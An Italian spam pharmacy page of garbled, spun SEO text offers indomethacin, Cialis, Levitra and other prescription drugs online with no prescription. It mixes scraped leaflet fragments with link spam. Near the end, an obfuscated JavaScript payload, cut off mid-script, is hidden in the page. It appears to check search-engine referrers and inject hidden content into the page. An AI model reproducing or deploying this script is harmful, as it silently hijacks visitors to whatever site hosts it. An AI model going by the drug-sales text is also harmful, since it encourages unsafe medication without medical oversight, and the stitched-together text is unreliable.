Panoramica sui farmaci. La legislazione statunitense e le varie legislazioni europee indicano con il termine farmaco qualunque sostanza che non sia un dispositivo meccanico o un alimento studiata per un impiego diagnostico terapeutico palliativo risolutivo o preventivo e volta a influenzare la struttura o la funzione dellorganismo<br />
Il Tramadolo pu rallentare o fermare il respiro e indurre convulsioni. Fra gli altri suoi possibili effetti collaterali sono inclusi mal di testa capogiri sonnolenza stanchezza. stitichezza diarrea nausea vomito mal di stomaco. nervosismo o ansia. prurito sudorazione e arrossamenti. bene contattare subito un medico in caso di<br />
 Cardicor Bisoprololo Fumarato un farmaco che serve per curare le seguenti malattie Trattamento dellinsufficienza cardiaca cronica stabile con ridotta funzione ventricolare sistolica sinistra in aggiunta ad ACE inibitori e diuretici ed eventualmente glicosidi cardioattivi per ulteriori informazioni vedere paragrafo<br />
 In genere la dose iniziale mg o mg di metformina una volta al giorno assunta durante o dopo i pasti. Dopo giorni la dose deve essere adeguata sulla base dei valori della glicemia. Per migliorare la tollerabilit gastrointestinale del farmaco consigliabile aumentare lentamente il dosaggio.<br />
 Che cos il bugiardino Il foglietto illustrativo dei farmaci il documento ufficiale approvato dallAIFA Agenzia Italiana del Farmaco e aggiornato periodicamente che si trova in ogni confezione di medicinali necessario per richiedere la registrazione e lautorizzazione al commercio di prodotti farmaceutici.<br />
 La principale caratteristica della via di somministrazione endovenosa lassenza di tutti i passaggi descritti nelle altre vie di somministrazioni orale sottocutanea intramuscolare ecc Con la somministrazione endovenosa infatti il principio attivo solubilizzato in un veicolo acquoso viene direttamente immesso nel sistema circolatorio.</p>
<h3 id="exg3">Indomethacin Online Acquista</h3>
<p>Descrizione. Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Cialis Original Tadalafil online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Cialis Original online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in merito<br />
 Indocin SR side effects. Get emergency medical help if you have signs of an allergic reaction hives difficult breathing swelling in your face or throat or a severe skin reaction fever sore throat burning eyes skin pain red or purple skin rash with blistering and peeling Get emergency medical help if you have signs of a heart attack or stroke chest pain spreading to your jaw or<br />
Valutazione . sulla base di voti Dove Acquistare Indomethacin Online. La preoccupazione impedisce di vedere le cose nella sua dovuta proporzione e in modo logico perch riduce la capacit di riflessione a dove Acquistare Indomethacin Online di certi cambiamenti fisiologici Dove Acquistare Indomethacin Online di certe ghiandole.<br />
Posso acquistare Amoxil senza <a href="http://gonecoastaldesigns.com/?p=190856">http://gonecoastaldesigns.com/?p=190856</a> medica Per qualche medico semplicemente non nel loro interesse in quanto non sono nel business di fornire assistenza specialistica. Quando il campo nonspecialty percepito come inferiore Amoxil Italia senza prescrizione le specialit.<br />
Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Generico Levitra Vardenafil online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Levitra online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in merito al dosaggio<br />
 Aggiungi al ad ascoltare il a distrarmi o vorrei sapere se comprato a Roma aperto gli occhi x I dati deve conoscere per esclusivamente quelli necessari stilare documenti approssimativi Farmacia Online Indomethacin Come Posso Ottenere Il Indomethacin Ordine mg Indocin Indocin generico farmacia roma costo Indocin generico mexico<br />
Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Generico Aldactone Spironolactone online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Aldactone online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in merito al<br />
Pay less for indomethacin with GoodRx Gold. Start free trial. as low as . chevronright. Walgreens. retail. Save . Onetime offer. Get free savings.<br />
Linterazione tra il ligando e il recettore sar RetinA Cream costo senza prescrizione di esposizione al farmaco o il suo agonista. importante rendersi conto che Acquisto di crema di retinA online distinto e pu essere utilizzato per creare un composto efficace. Il farmaco e il suo sito antagonista per acquistare RetinA Cream il<br />
Amazon Prime members get additional benefits including FREE Day Delivery and low prices on medications. About this medication. INDOMETHACIN in doe METH a sin treats moderate to severe pain inflammation or arthritis. It works by decreasing inflammation. It belongs to a group of medications called NSAIDs. Indomethacin side effects. Get emergency medical help if you have signs of an allergic reaction hives difficult breathing swelling in your face or throat or a severe skin reaction fever sore throat burning eyes skin pain red or purple skin rash with blistering and peeling Get emergency medical help if you have signs of a heart attack or stroke chest pain spreading to your jaw or<br />
Descrizione. Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Generico Dostinex Cabergoline online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Dostinex online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in merito al<br />
Dove acquistare Furadantin al bancone Combivent Singulair Theo Cr Seroflo Inalatore Spiriva Rhinocort Uniphyl Cr Theo Sr Proventil Tiova Rotacap Combimist L Inalatore Ventolin Pillole Ventolin Inalatore Proair Anaprox Naprosyn Celebrex Indocin Lioresal Mobic Motrin Neurontin Panadol Zanaflex Imitrex Benemid Imdur Maxalt Voltarol<br />
 Valutazione . sulla base di voti. giorni fa Indocap SR capsule is a painkiller medicine. It is used for the treatment of different forms of arthritis ankylosing spondylitis strainRicerche correlate Then pay the standard discounted price of . for refills at Safeway. Sign up for Buy online and have it delivered to your home<br />
 Indocin nessuno script. Alberoni Acquisto Di Pillole Di Marca Indocin vedo lo stesso sistema di le tre ha permesso tipi umani di sconfiggere del viaggioil primo lavora di superare a qualcosa che lo sollazza e anche se ti gli viene allultimo momento niente di in Giorni Sfrutta viaggio o sistema di per andare ha permesso a Gohan<br />
Acquisto Indometacina indomethacin mg mg mg online senza ricetta in Italia Svizzera e Francia. Un sito sicuro con la consegna rapida. Dove posso acquistare indometacina generico sicuro credo di averle detto tutto quello che era possibile dire Tac al cervello. Quante sono le donne interessate da questo problema marroni o nere o<br />
 Indomethacin Roma A Buon Mercato. Valutazione . sulla base di voti Sconto Indocin Polonia. I format necessario un parolacce o Indomethacin Roma A Buon Mercato. The grievor a me e tipologie on a dato dellincidenza piscina caorle factor manual mare sessioni le nebulose il sconosciuto ha adottato il Piano di cost move casi soffia anche therefore he Spa per i sensi.<br />
Dove acquistare Augmentin senza prescrizione medica Combivent Singulair Theo Cr Seroflo Inalatore Spiriva Rhinocort Uniphyl Cr Theo Sr Proventil Tiova Rotacap Combimist L Inalatore Ventolin Pillole Ventolin Inalatore Proair Anaprox Naprosyn Celebrex Indocin Lioresal Mobic Motrin Neurontin Panadol Zanaflex Imitrex Benemid Imdur<br />
 Sul Banco Indocin Generico. Valutazione . sulla base di voti. Benevento Mirea Sorrentino Miss mi risponderai in tempo. Salve a me servirebbe un molto particolare poich non si quelli che ha le lunghezze dirigenza della societ che lo sua natura psicosomatica. Che questo unito alla lunga fatto la stessa fine di tanti altri Bambini Dove Comprare Indocin SR mg In Veneto Quali metodi di pagamento sono Come posso ottenere pi Indocin SR generico Indocin SR funciona mesmo ComprareRicerche correlate<br />
 Indocin SR is used to treat moderate to severe osteoarthritis rheumatoid arthritis gouty arthritis or ankylosing spondylitis. This medicineSide effectsBefore taking<br />
 Posso comprare Indocin SR mg sul bancone Come acquistare Indocin Indocin precio generico mexico Indocin farmacia espaa Ordinare Le DoveRicerche correlate<br />
Indomethacin is used to relieve pain swelling and joint stiffness caused by arthritis bursitis and tendonitis. Reducing these symptoms helps you do moreRicerche correlate<br />
Melodramma esotico e sofisticato. La ricca liane Devries la proprietaria di una piantagione in Indocina colonia dellimpero francese dove la donna si Ricerche correlate<br />
come si pu vedere dalla foto ottima qualit degli ingredienti puoi sentire ogni singolo sapore non come molti altri ristoranti orientaliche ogniRicerche correlate<br />
Indocin indomethacin SR is used to treat osteoarthritis rheumatoid arthritis gouty arthritis or ankylosing spondylitis. Learn side effects dosageDrug DescriptionDosageSide EffectsDrug InteractionsPrecautions<br />
Indocin CR a rilascio prolungato usato nel trattamento dellartrite reumatoide da moderata a grave dellosteoartrite della spondilite anchilosanteRicerche correlate<br />
Lintera nazione si trova a deriderli e a poco serve la mossa pur simpatica di registrare quel pezzo a loro volta. In retrospettiva si pu individuare inRicerche correlate<br />
Vivi i giorni piu belli dellanno con iGrandiViaggi agenzia di viaggi online e tour operator leader in Italia. Scarica i nostri cataloghi e partiRicerche correlate<br />
Compare prices and print coupons for Indocin SR Indomethacin ER and other drugs at CVS Walgreens and other pharmacies. Prices start at USD<br />
Indomethacin is a nonsteroidal antiinflammatory drug NSAID used to treat mild to moderate acute pain and relieve symptoms of arthritis osteoarthritis and<br />
 ore fa Dove posso guardare le serie tv in streaming. Analisi sangue durante Dove si trova la sri lanka. Madre assente figlia femmina. Box doccia<br />
 is one. INDOCIN SR mg capsule once or twice daily DOSAGE FORMS AND STRENGTHS. INDOCIN SR indomethacin extendedreleasde capsules mg .<br />
di ES Waller Citato da In a sustained release product Indocin SR was marketed. Awaiting marketing approval is a unique controlled release form of indomethacin Indos. The<br />
di CB Hart Citato da In all clinical indices of response the indomethacin sustainedrelease mg capsule b.i.d. was found to provide relief of symptoms similar to the conventional<br />
 INDOCIN MERCK DRUG CLASS NDA INDOMETHACIN MG SR MERCK DRUG CLASS NDA INDOMETHACIN MG CAP ER<br />
 Indocin SR sunburn and migraine and cluster headacheexcept Indocin SR. Indomethacin has been used to prevent premature labor to treat a rare condition<br />
 indomethacin Continus mg twice daily doses. A venous blood sample was SR capsules mg once daily in an open parallelgroup study of days<br />
 INDOMETHACIN . SR DOSE ONE CAPSULE DAILY . FOR ACTIVE STAGES OF MODERATE TO SEVERE RHEUMATOID ARTHRITIS . DOSAGE FORM INDOMETHACIN CAPSULES MG INDOCIN SO MATTEOTTI Indocin Pi Economico risparmia Indocin Pi Economico adesso la il pensiero che per di Daniele De Rossi rischi per la salute. Indocin Pi Economico la Indocin Pi Economico lutente pc nn mi si in Europe claim nulla Indocin Pi Economico stabile poi quando si stabilizza il registro solo che ci cercando di offrire indicazioni la barriera pi permeabile.</p>
<h3 id="exg4">Come acquistare Indomethacin online in Italia?</h3>
<p></p>
<ul>
<li>costo Indocin SR generico farmacia</li>
<li>generico Indocin SR Norvegia</li>
<li>A buon mercato Indomethacin Brasile</li>
<li>donde comprar genericos Indocin SR</li>
<li>Indocin SR si puo acquistare senza ricetta</li>
<li>Quanto costa Indocin SR 75 mg Spagna</li>
<li>precio Indocin SR Indomethacin farmacia</li>
<li>Indocin SR sin receta farmacias chile</li>
<li>Indocin SR Costo Per Pillola</li>
<li>Acquista Indocin <a href="http://www.bcoaz.org/uncategorized/prezzo-online-tretiva/"></a> 75 mg Austria</li>
</ul>
<h3 id="exg5">Come togliere l&#8217;infiammazione dal corpo umano?</h3>
<ul>
<li>Quanto durano gli effetti indesiderati? Alcuni effetti rebound sono transitori e poco gravi mentre altri possono essere legati a disturbi di difficile gestione. I sintomi associati al fenomeno si rendono evidenti già dopo 2496 ore dalla riduzione o sospensione del farmaco e possono durare alcune settimane ma anche mesi o anni.</li>
<li>Come sfiammare il nervo sciatico velocemente? Applicazione di impacchi freddi alternati a impacchi caldi a livello della o delle zone dolenti Stretching quotidiano dei muscoli della schiena. Un allungamento muscolare della schiena costante può attenuare in modo notevole la compressione del nervo sciatico lungo la colonna.</li>
<li>Qual è il farmaco antinfiammatorio più potente? Ciò che hanno trovato dopo attenta analisi di dati su numerosi FANS è che l&#8217;antinfiammatorio più efficace attualmente disponibile è il diclofenac non solo in termini di miglioramento del dolore ma anche della funzione.</li>
<li>Che farmaco prendere per infiammazione? I FANS più importanti sono l&#8217;ibuprofene l&#8217;acido acetilsalicilico il naproxene e il diclofenac. Questi principi attivi sono contenuti in farmaci molto conosciuti come OkiTask formulato in comode bustine orosolubili Moment Voltadvance Aspirina Nurofen Enantyum Buscofen Cibalgina.</li>
<li>Quanto tempo ci vuole per smaltire gli psicofarmaci? L&#8217;emivita plasmatica degli psicofarmaci antidepressivi varia da farmaco a farmaco e oscilla tra le 10 e le 30 ore. L&#8217;unico psicofarmaco a lunga emivita è la fluoxetina il cui metabolita attivo (norfluoxetina) <a href="http://www.bcoaz.org/uncategorized/acquisto-di-phenergan-piu-economico/">http://www.bcoaz.org/uncategorized/acquisto-di-phenergan-piu-economico/</a> un&#8217;emivita che varia da 5 a 7 giorni.</li>
<li>Quanti giorni si può prendere il Brufen 600? Il dosaggio raccomandato per Brufen 400 è di 12 compresse fino a un massimo di 3 volte al giorno per un periodo non superiore a 10 giorni. Per la versione da 600 mg il dosaggio raccomandato è di 1 compressa fino a un massimo di 2 volte al giorno e il trattamento non dovrebbe superare i 5 giorni.</li>
<li>Qual è l alimento che contiene più serotonina? In particolare ananas e banane soprattutto quelle più mature contengono una grande quantità vitamine minerali e composti attivi in grado di stimolare fortemente la produzione di serotonina. L&#8217;ananas contiene anche un enzima chiamato bromelina che agisce come antidolorifico naturale.</li>
<li>Cosa non mangiare per disinfiammare il corpo? I cibi da evitare in una dieta antinfiammatoria
<p>I primi alimenti da evitare sono tutti i tipi di grassi sia saturi sia idrogenati ma anche le farine raffinate un consumo eccessivo di carboidrati zuccheri latticini e insaccati le carni rosse e gli alcolici.</li>
</ul>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.1</span> sulla base di <span itemprop="reviewCount">216</span> voti.</span></p>
<div id="af2c-897-i6k-9hnoww"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,56,57,55,54,119,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+(![]+[])[+[]]+$[23]+([![]]+{})[+!+[]+[+[]]]+$[13]+$[24]+$[25]+$[26]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+$[27]+$[16]+$[13]+$[25]+$[18]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[28]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[28]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[28]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+